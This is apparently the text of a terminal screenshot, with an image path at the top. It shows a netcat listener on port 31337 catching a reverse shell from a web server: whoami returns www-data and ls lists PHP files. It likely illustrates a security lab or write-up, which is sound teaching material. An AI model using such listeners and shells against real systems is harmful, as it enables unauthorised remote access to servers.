 1. root@shortwave: ~ (nc)
bash ⌘1 root@shortwave: ~ (... ⌘2
# nc -nvl 31337
whoami
www-data
ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source